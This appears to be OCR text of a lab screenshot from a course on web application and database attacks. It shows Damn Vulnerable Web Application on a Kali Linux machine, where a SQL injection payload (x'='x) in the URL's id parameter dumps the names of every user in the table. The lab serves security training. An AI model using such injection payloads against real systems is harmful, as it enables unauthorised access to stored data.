 1 2 3 4
19:39
Performing Web Application and Database Attacks (4e)
AttackLinux01
2025-03-14 18:39:26
Leandro Junior
Damn Vulnerable Web Ap
172.30.0.13/DVWA/vulnerabilities/sqli/?id=x'%3D'x&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: x'='x
First name: admin
Surname: admin
ID: x'='x
First name: Gordon
Surname: Brown
ID: x'='x
First name: Hack
Surname: Me
ID: x'='x
First name: Pablo
Surname: Picasso
ID: x'='x
First name: Bob
Surname: Smith
ID: x'='x
First name: Tyler
Surname: Baywolf
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/